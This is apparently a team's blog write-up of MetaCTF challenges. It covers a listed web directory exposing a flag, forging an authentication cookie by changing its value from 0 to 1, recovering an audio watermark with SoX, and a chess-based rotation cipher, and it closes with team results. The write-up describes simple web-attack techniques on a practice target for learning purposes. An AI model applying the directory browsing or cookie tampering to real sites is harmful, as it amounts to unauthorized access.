I’ve made this cool new web application that I plan to use to host a blog. Please check it out at http://host1.metaproblems.com:5620/ Right now it’s still currently being built, but I hope you enjoy what’s there so far!

Clicking on this URL redirects you to the page /dev/webapp/index.html. If we modify the URL to go to http://host1.metaproblems.com:5620/dev instead, we can actually see the directory tree for this site:

Clicking on the docs folder will then show a file called flag.txt, which is where our flag is stored.

Flag: MetaCTF{Dont_l3t_y0ur_d1rect0ries_b3_l1st3d}

Everyone Loves a Good Cookie

Cookies are used by websites to keep track of user sessions and help with authentication. Can you spot the issue with this site and convince it that you’re authenticated?





We’re taken to this site:

If you try and submit something, you’ll be told that you have the incorrect code. However, if you look in the Network tab of Chrome dev tools, you’ll see we have a response cookie called cm-authenticated with a value of 0.

We can then go to Application > Storage > Cookies, and then modify the value of that cookie to be 1 instead. Refreshing the page will show the flag.

Flag: MetaCTF{oscar_says_i_love_trash_and_cookies}

Tools: Browser dev tools

Other

Watermarked



Sonic watermarks are a security measure used by many different actors in the audio recording industry. Audio engineers sometimes mix them into unfinished tracks in case they are leaked outside of the studio, and developers of VST plugins often manipulate the generated sound to limit those using free trial or cracked versions of their software. You are an audio engineer working with famous post-lingual rapper Playball Carl, and you’ve been alerted to a leak that just surfaced on SoundCloud. Recover the watermark to find the identity of the leaker.

Dean used the SoX program to find the difference between the master and leaked files we were given, and put it into a new wav file.

$ sox -m -v 1 ../master1.wav -v -1 ../leaked.wav sound-difference.wav

He also used it to create a spectrogram with the left and right channels:

$ sox sound-difference.wav -n spectrogram -o sound-difference.png

Listening to the audio then revealed an automated voice spelling out the flag.

Flag: MetaCTF{p4r7ing_7h3_w4v3z}

Tools: SoX

Checkmate in 1 [unfinished]

An employee on the network has been emailing these chess puzzles everyday to someone outside of the domain, and nobody really thought it was suspicious until they saw this weird string sent to that same person on the following day. The SOC team has provided an archive of the email attachments, and has tasked you to investigate the actual contents of the ciphertext. Can you figure out what they’ve been saying?

F^mY;L?t24Zk.m^-hnWl,[l)[ku

Hint: White to play, and you only need one move to win.

Inside the zip file, we are given 9 images, which are all chessboards:

We figured out the moves for the board and put them in chess notation:

Qh7

Qa8

Ng7

d5

Bb5

Nb6

Ra8

Rh8

Qh8

However, at this point we didn’t really know what to do with it. We noticed that we had 26 characters instead of 27 like the given string, but even then we weren’t sure why.

Post-CTF: It turns out we didn’t need to put all the moves in chess notation at all. We just needed the winning square.

Since we have 9 images and 27 characters, we can split it up into 9 sections, where each section is assigned to a chessboard. Then, use the number from the square to rotate that section by a certain distance.

F^m (7) -> Met

Y;L (8) -> aCT

?t2 (7) -> F{9

4Zk (5) -> 9_p

.m^ (5) -> 3rc

-hn (6) -> 3nt

Wl, (8) -> _t4

[l) (8) -> ct1

[ku (8) -> cs}

Putting that all together will then give us the flag.

Flag: MetaCTF{99_p3rc3nt_t4ct1cs}

Tools: ASCII Table

Conclusion

Though over 1500 teams signed up, just under a thousand actually scored points. Out of those teams, our team placed 106th overall and 70th in the student category, scoring 5050 points.

Other fun stats:

- We did not solve any challenge above 300pts except for the Mr. Casyn ones

- We only solved one reverse engineering challenge

- We solved all of the reconnaisance challenges except for “Complete Transparency”, which involved looking for a subdomain

Overall our team had a fun time (looking for Mr. Casyn especially!), but a small part of me wishes it could’ve been longer - because of the quick turnaround, we weren’t really able to do any work for it on Sunday morning at all.

Hopefully MetaCTF CyberGames 2021 will also be online - and we’ll be even better at all of this 😊

-

Post-CTF: I tested it out after, and the exact number was 64 characters. 64-48 = 16. I don’t actually know why 64. Something about stack frames? ↩︎

-

I added the

winaddress at the end, but I actually don’t know whether this is necessary. I also don’t know why it’s 56 chars specifically! ↩︎ -

Which didn’t seem sketchy at all. ↩︎

-

When we bit-shift 1 to the left by

i, we pad the right withi0s. For example,1 << 5would create the binary string100000, which is the number 2^5 or 32. ↩︎